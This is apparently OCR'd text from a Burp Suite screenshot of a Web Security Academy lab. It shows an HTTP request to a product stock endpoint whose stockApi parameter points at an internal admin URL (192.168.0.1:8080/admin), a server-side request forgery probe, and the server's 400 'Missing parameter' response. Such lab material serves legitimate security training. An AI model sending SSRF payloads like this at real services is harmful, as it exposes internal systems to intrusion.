 Request
Pretty Raw Hex Chinese \n
1 POST /product/stock HTTP/1.1
2 Host: 0aac009103e7c7f7c071c570008b0022.web-security-academy.net
3 Cookie: session=G7Qmc1zIjgPNAtPLqTPv6xRagiVDawG3
4 Content-Length: 38
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aac009103e7c7f7c071c570008b0022.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aac009103e7c7f7c071c570008b0022.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.1:8080/admin
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"